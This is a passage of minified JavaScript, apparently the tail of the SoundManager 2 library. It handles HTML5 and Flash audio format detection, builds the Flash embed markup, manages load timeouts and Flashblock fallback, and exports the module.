(a="audio/"+d,f[d]=b(n[d].type),f[a]=f[d],d.match(db)?(c.flash[d]=!0,c.flash[a]=!0):(c.flash[d]=!1,c.flash[a]=!1),n[d]&&n[d].related))for(h=n[d].related.length-1;0<=h;h--)f["audio/"+n[d].related[h]]=f[d],c.html5[n[d].related[h]]=f[d],c.flash[n[d].related[h]]=f[d];f.canPlayType=e?b:null;c.html5=x(c.html5,f);c.html5.usingFlash=Ya();v=c.html5.usingFlash;return!0};J={};T=function(){};fa=function(b){8===m&&1<b.loops&&b.stream&&(b.stream=!1);return b};ga=function(b,c){b&&!b.usePolicyFile&&(b.onid3||b.usePeakData||
b.useWaveformData||b.useEQData)&&(b.usePolicyFile=!0);return b};pa=function(){return!1};Ta=function(b){for(var c in b)b.hasOwnProperty(c)&&"function"===typeof b[c]&&(b[c]=pa)};za=function(b){b===g&&(b=!1);(B||b)&&c.disable(b)};Ua=function(b){var e=null;if(b)if(b.match(/\.swf(\?.*)?$/i)){if(e=b.substr(b.toLowerCase().lastIndexOf(".swf?")+4))return b}else b.lastIndexOf("/")!==b.length-1&&(b+="/");b=(b&&-1!==b.lastIndexOf("/")?b.substr(0,b.lastIndexOf("/")+1):"./")+c.movieURL;c.noSWFCache&&(b+="?ts="+
(new Date).getTime());return b};va=function(){m=parseInt(c.flashVersion,10);8!==m&&9!==m&&(c.flashVersion=m=8);var b=c.debugMode||c.debugFlash?"_debug.swf":".swf";c.useHTML5Audio&&!c.html5Only&&c.audioFormats.mp4.required&&9>m&&(c.flashVersion=m=9);c.version=c.versionNumber+(c.html5Only?" (HTML5-only mode)":9===m?" (AS3/Flash 9)":" (AS2/Flash 8)");8<m?(c.defaultOptions=x(c.defaultOptions,c.flash9Options),c.features.buffering=!0,c.defaultOptions=x(c.defaultOptions,c.movieStarOptions),c.filePatterns.flash9=
new RegExp("\\.(mp3|"+fb.join("|")+")(\\?.*)?$","i"),c.features.movieStar=!0):c.features.movieStar=!1;c.filePattern=c.filePatterns[8!==m?"flash9":"flash8"];c.movieURL=(8===m?"soundmanager2.swf":"soundmanager2_flash9.swf").replace(".swf",b);c.features.peakData=c.features.waveformData=c.features.eqData=8<m};Sa=function(b,c){if(!k)return!1;k._setPolling(b,c)};ya=function(){};q=this.getSoundById;L=function(){var b=[];c.debugMode&&b.push("sm2_debug");c.debugFlash&&b.push("flash_debug");c.useHighPerformance&&
b.push("high_performance");return b.join(" ")};Ba=function(){T("fbHandler");var b=c.getMoviePercent(),e={type:"FLASHBLOCK"};if(c.html5Only)return!1;c.ok()?c.oMC&&(c.oMC.className=[L(),"movieContainer","swf_loaded"+(c.didFlashBlock?" swf_unblocked":"")].join(" ")):(v&&(c.oMC.className=L()+" movieContainer "+(null===b?"swf_timedout":"swf_error")),c.didFlashBlock=!0,F({type:"ontimeout",ignoreInit:!0,error:e}),K(e))};ta=function(b,c,d){y[b]===g&&(y[b]=[]);y[b].push({method:c,scope:d||null,fired:!1})};
F=function(b){b||(b={type:c.ok()?"onready":"ontimeout"});if(!l&&b&&!b.ignoreInit||"ontimeout"===b.type&&(c.ok()||B&&!b.ignoreInit))return!1;var e={success:b&&b.ignoreInit?c.ok():!B},d=b&&b.type?y[b.type]||[]:[],a=[],f,e=[e],g=v&&!c.ok();b.error&&(e[0].error=b.error);b=0;for(f=d.length;b<f;b++)!0!==d[b].fired&&a.push(d[b]);if(a.length)for(b=0,f=a.length;b<f;b++)a[b].scope?a[b].method.apply(a[b].scope,e):a[b].method.apply(this,e),g||(a[b].fired=!0);return!0};H=function(){h.setTimeout(function(){c.useFlashBlock&&
Ba();F();"function"===typeof c.onload&&c.onload.apply(h);c.waitForWindowLoad&&t.add(h,"load",H)},1)};Fa=function(){if(A!==g)return A;var b=!1,c=navigator,d=c.plugins,a,f=h.ActiveXObject;if(d&&d.length)(c=c.mimeTypes)&&c["application/x-shockwave-flash"]&&c["application/x-shockwave-flash"].enabledPlugin&&c["application/x-shockwave-flash"].enabledPlugin.description&&(b=!0);else if(f!==g&&!u.match(/MSAppHost/i)){try{a=new f("ShockwaveFlash.ShockwaveFlash")}catch(n){a=null}b=!!a}return A=b};Ya=function(){var b,
e,d=c.audioFormats;Ha&&u.match(/os (1|2|3_0|3_1)\s/i)?(c.hasHTML5=!1,c.html5Only=!0,c.oMC&&(c.oMC.style.display="none")):!c.useHTML5Audio||c.html5&&c.html5.canPlayType||(c.hasHTML5=!1);if(c.useHTML5Audio&&c.hasHTML5)for(e in X=!0,d)d.hasOwnProperty(e)&&d[e].required&&(c.html5.canPlayType(d[e].type)?c.preferFlash&&(c.flash[e]||c.flash[d[e].type])&&(b=!0):(X=!1,b=!0));c.ignoreFlash&&(b=!1,X=!0);c.html5Only=c.hasHTML5&&c.useHTML5Audio&&!b;return!c.html5Only};ia=function(b){var e,d,a=0;if(b instanceof
Array){e=0;for(d=b.length;e<d;e++)if(b[e]instanceof Object){if(c.canPlayMIME(b[e].type)){a=e;break}}else if(c.canPlayURL(b[e])){a=e;break}b[a].url&&(b[a]=b[a].url);b=b[a]}return b};Va=function(b){b._hasTimer||(b._hasTimer=!0,!na&&c.html5PollingInterval&&(null===V&&0===ha&&(V=setInterval(Xa,c.html5PollingInterval)),ha++))};Wa=function(b){b._hasTimer&&(b._hasTimer=!1,!na&&c.html5PollingInterval&&ha--)};Xa=function(){var b;if(null!==V&&!ha)return clearInterval(V),V=null,!1;for(b=c.soundIDs.length-1;0<=
b;b--)c.sounds[c.soundIDs[b]].isHTML5&&c.sounds[c.soundIDs[b]]._hasTimer&&c.sounds[c.soundIDs[b]]._onTimer()};K=function(b){b=b!==g?b:{};"function"===typeof c.onerror&&c.onerror.apply(h,[{type:b.type!==g?b.type:null}]);b.fatal!==g&&b.fatal&&c.disable()};$a=function(){if(!bb||!Fa())return!1;var b=c.audioFormats,e,d;for(d in b)if(b.hasOwnProperty(d)&&("mp3"===d||"mp4"===d)&&(c.html5[d]=!1,b[d]&&b[d].related))for(e=b[d].related.length-1;0<=e;e--)c.html5[b[d].related[e]]=!1};this._setSandboxType=function(b){};
this._externalInterfaceOK=function(b){if(c.swfLoaded)return!1;c.swfLoaded=!0;oa=!1;bb&&$a();setTimeout(qa,E?100:1)};ea=function(b,e){function d(a,b){return'<param name="'+a+'" value="'+b+'" />'}if(O&&P)return!1;if(c.html5Only)return va(),c.oMC=aa(c.movieID),qa(),P=O=!0,!1;var a=e||c.url,f=c.altURL||a,h=xa(),k=L(),m=null,m=p.getElementsByTagName("html")[0],l,r,q,m=m&&m.dir&&m.dir.match(/rtl/i);b=b===g?c.id:b;va();c.url=Ua(La?a:f);e=c.url;c.wmode=!c.wmode&&c.useHighPerformance?"transparent":c.wmode;
null!==c.wmode&&(u.match(/msie 8/i)||!E&&!c.useHighPerformance)&&navigator.platform.match(/win32|win64/i)&&(W.push(J.spcWmode),c.wmode=null);h={name:b,id:b,src:e,quality:"high",allowScriptAccess:c.allowScriptAccess,bgcolor:c.bgColor,pluginspage:jb+"www.macromedia.com/go/getflashplayer",title:"JS/Flash audio component (SoundManager 2)",type:"application/x-shockwave-flash",wmode:c.wmode,hasPriority:"true"};c.debugFlash&&(h.FlashVars="debug=1");c.wmode||delete h.wmode;if(E)a=p.createElement("div"),r=
['<object id="'+b+'" data="'+e+'" type="'+h.type+'" title="'+h.title+'" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0">',d("movie",e),d("AllowScriptAccess",c.allowScriptAccess),d("quality",h.quality),c.wmode?d("wmode",c.wmode):"",d("bgcolor",c.bgColor),d("hasPriority","true"),c.debugFlash?d("FlashVars",h.FlashVars):"","</object>"].join("");else for(l in a=p.createElement("embed"),h)h.hasOwnProperty(l)&&
a.setAttribute(l,h[l]);ya();k=L();if(h=xa())if(c.oMC=aa(c.movieID)||p.createElement("div"),c.oMC.id)q=c.oMC.className,c.oMC.className=(q?q+" ":"movieContainer")+(k?" "+k:""),c.oMC.appendChild(a),E&&(l=c.oMC.appendChild(p.createElement("div")),l.className="sm2-object-box",l.innerHTML=r),P=!0;else{c.oMC.id=c.movieID;c.oMC.className="movieContainer "+k;l=k=null;c.useFlashBlock||(c.useHighPerformance?k={position:"fixed",width:"8px",height:"8px",bottom:"0px",left:"0px",overflow:"hidden"}:(k={position:"absolute",
width:"6px",height:"6px",top:"-9999px",left:"-9999px"},m&&(k.left=Math.abs(parseInt(k.left,10))+"px")));ib&&(c.oMC.style.zIndex=1E4);if(!c.debugFlash)for(q in k)k.hasOwnProperty(q)&&(c.oMC.style[q]=k[q]);try{E||c.oMC.appendChild(a),h.appendChild(c.oMC),E&&(l=c.oMC.appendChild(p.createElement("div")),l.className="sm2-object-box",l.innerHTML=r),P=!0}catch(t){throw Error(T("domError")+" \n"+t.toString());}}return O=!0};da=function(){if(c.html5Only)return ea(),!1;if(k||!c.url)return!1;k=c.getMovie(c.id);
k||(S?(E?c.oMC.innerHTML=Aa:c.oMC.appendChild(S),S=null,O=!0):ea(c.id,c.url),k=c.getMovie(c.id));"function"===typeof c.oninitmovie&&setTimeout(c.oninitmovie,1);return!0};I=function(){setTimeout(Ra,1E3)};ua=function(){h.setTimeout(function(){c.setup({preferFlash:!1}).reboot();c.didFlashBlock=!0;c.beginDelayedInit()},1)};Ra=function(){var b,e=!1;if(!c.url||U)return!1;U=!0;t.remove(h,"load",I);if(A&&oa&&!Ka)return!1;l||(b=c.getMoviePercent(),0<b&&100>b&&(e=!0));setTimeout(function(){b=c.getMoviePercent();
if(e)return U=!1,h.setTimeout(I,1),!1;!l&&cb&&(null===b?c.useFlashBlock||0===c.flashLoadTimeout?c.useFlashBlock&&Ba():!c.useFlashBlock&&X?ua():F({type:"ontimeout",ignoreInit:!0,error:{type:"INIT_FLASHBLOCK"}}):0!==c.flashLoadTimeout&&(!c.useFlashBlock&&X?ua():za(!0)))},c.flashLoadTimeout)};ca=function(){if(Ka||!oa)return t.remove(h,"focus",ca),!0;Ka=cb=!0;U=!1;I();t.remove(h,"focus",ca);return!0};Q=function(b){if(l)return!1;if(c.html5Only)return l=!0,H(),!0;var e=!0,d;c.useFlashBlock&&c.flashLoadTimeout&&
!c.getMoviePercent()||(l=!0);d={type:!A&&v?"NO_FLASH":"INIT_TIMEOUT"};if(B||b)c.useFlashBlock&&c.oMC&&(c.oMC.className=L()+" "+(null===c.getMoviePercent()?"swf_timedout":"swf_error")),F({type:"ontimeout",error:d,ignoreInit:!0}),K(d),e=!1;B||(c.waitForWindowLoad&&!ra?t.add(h,"load",H):H());return e};Qa=function(){var b,e=c.setupOptions;for(b in e)e.hasOwnProperty(b)&&(c[b]===g?c[b]=e[b]:c[b]!==e[b]&&(c.setupOptions[b]=c[b]))};qa=function(){if(l)return!1;if(c.html5Only)return l||(t.remove(h,"load",
c.beginDelayedInit),c.enabled=!0,Q()),!0;da();try{k._externalInterfaceTest(!1),Sa(!0,c.flashPollingInterval||(c.useHighPerformance?10:50)),c.debugMode||k._disableDebug(),c.enabled=!0,c.html5Only||t.add(h,"unload",pa)}catch(b){return K({type:"JS_TO_FLASH_EXCEPTION",fatal:!0}),za(!0),Q(),!1}Q();t.remove(h,"load",c.beginDelayedInit);return!0};G=function(){if(R)return!1;R=!0;Qa();ya();!A&&c.hasHTML5&&c.setup({useHTML5Audio:!0,preferFlash:!1});Za();!A&&v&&(W.push(J.needFlash),c.setup({flashLoadTimeout:1}));
p.removeEventListener&&p.removeEventListener("DOMContentLoaded",G,!1);da();return!0};Da=function(){"complete"===p.readyState&&(G(),p.detachEvent("onreadystatechange",Da));return!0};wa=function(){ra=!0;G();t.remove(h,"load",wa)};Fa();t.add(h,"focus",ca);t.add(h,"load",I);t.add(h,"load",wa);p.addEventListener?p.addEventListener("DOMContentLoaded",G,!1):p.attachEvent?p.attachEvent("onreadystatechange",Da):K({type:"NO_DOM2_EVENTS",fatal:!0})}if(!h||!h.document)throw Error("SoundManager requires a browser with window and document objects.");
var N=null;h.SM2_DEFER!==g&&SM2_DEFER||(N=new w);"object"===typeof module&&module&&"object"===typeof module.exports?(module.exports.SoundManager=w,module.exports.soundManager=N):"function"===typeof define&&define.amd&&define(function(){return{constructor:w,getInstance:function(g){!h.soundManager&&g instanceof Function&&(g=g(w),g instanceof w&&(h.soundManager=g));return h.soundManager}}});h.SoundManager=w;h.soundManager=N})(window);